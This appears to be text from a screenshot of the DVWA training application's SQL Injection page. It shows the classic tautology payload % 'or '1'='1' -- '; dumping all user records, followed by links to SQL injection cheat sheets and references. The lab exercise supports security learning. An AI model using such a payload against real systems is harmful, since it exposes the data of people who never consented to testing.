 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: % 'or '1'='1' -- ';
First name: admin
Surname: admin
ID: % 'or '1'='1' -- ';
First name: Gordon
Surname: Brown
ID: % 'or '1'='1' -- ';
First name: Hack
Surname: Me
ID: % 'or '1'='1' -- ';
First name: Pablo
Surname: Picasso
ID: % 'or '1'='1' -- ';
First name: Bob
Surname: Smith
More Information
• http://www.securiteam.com/securityreviews/5DP0N1P76E.html
• https://en.wikipedia.org/wiki/SQL_injection
• http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
• http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
• https://www.owasp.org/index.php/SQL_Injection
• http://bobby-tables.com/